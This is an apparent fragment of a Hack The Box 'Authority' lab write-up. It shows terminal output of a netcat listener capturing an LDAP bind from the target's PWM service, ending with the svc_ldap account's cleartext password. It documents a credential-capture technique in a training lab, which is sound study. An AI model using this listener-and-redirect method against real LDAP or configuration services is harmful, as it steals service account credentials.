 ┌──(root㉿N1NJ10)-[~/HTB/Authority/PWM]
└─# rlwrap -cAr nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.222] 53668
nj���▒hb�n �/c3�&3��*/�zz� h�҂�LT>f$C�C�!�D8�uZ]�ů@-�▒Ob�,�+�0�/�����$�(�#�'kjg@�.�2�-�1�&�*�%�)�
�� �9832������=<5/��
▒
"
2"
+-3&$ �G%�١�1{��4��.:�iP�����?▒��IZ
LDAP Profile: default
LDAP
Unable to connect to LDAP server default, error: error connecting to
ldap directory (default), error: unable to create connection: unable to
bind to ldap://10.10.16.41:7777 as CN=svc_ldap,OU=Service
Accounts,OU=CORP,DC=authority,DC=htb reason: LDAP response
read timed out, timeout used: 30000 ms.
LDAP
Unable to connect to LDAP server ldap://10.10.16.41:7777, error: error
connecting to ldap server 'ldap://10.10.16.41:7777': unable to create
connection: unable to connect to any configured ldap url, last error:
unable to bind to ldap://10.10.16.41:7777 as CN=svc_ldap,OU=Service
Accounts,OU=CORP,DC=authority,DC=htb reason:
CommunicationException (10.10.16.41:7777; Connection refused:
connect)
┌──(root㉿N1NJ10)-[~/HTB/Authority/PWM]
└─# rlwrap -cAr nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.222] 53701
0Y`T;CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb�lDaP_1n_th3_cle4r!0P